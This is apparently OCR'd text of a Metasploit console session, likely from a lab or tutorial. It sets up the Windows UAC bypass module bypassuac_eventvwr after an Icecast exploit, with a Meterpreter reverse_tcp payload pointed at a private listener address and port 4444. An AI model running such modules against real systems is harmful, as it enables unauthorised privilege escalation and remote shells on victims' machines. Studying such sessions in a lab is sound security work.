 msf6 exploit(windows/http/icecast_header) > use exploit/windows/local/bypassuac_eventvwr
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_eventvwr) > show options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name Current Setting Required Description
SESSION yes The session to run this module on
pwt-resour...
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86